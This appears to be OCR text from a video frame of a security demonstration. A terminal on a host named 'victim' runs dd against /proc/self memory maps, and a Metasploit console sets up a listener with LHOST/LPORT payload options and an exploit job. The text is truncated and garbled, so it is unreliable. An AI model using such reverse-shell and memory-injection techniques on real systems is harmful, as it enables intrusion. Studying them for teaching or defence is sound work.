 --==[ SYS
reenz0h@purple: ~
reenz0h @ victim:~$ file `which dd`
/bin/dd: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64
.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=21bfd63cfb732f9c09d17921f8eef619429bcd35, stripped
reenz0h @ victim:~$ dd if=/proc/self/mamps
Name Current
---- -------
Payload options (
Name Current
---- -------
LHOST 172.16
LPORT 23984
Exploit target:
Id Name
-- ----
0 Wildcard
msf5 exploit(mul
Jobs
====
Id Name
-- ----
0 Exploit: mu
msf5 exploit(mul
Active sessions
===============
No active session
msf5 exploit(mul
0:msf* 1 worke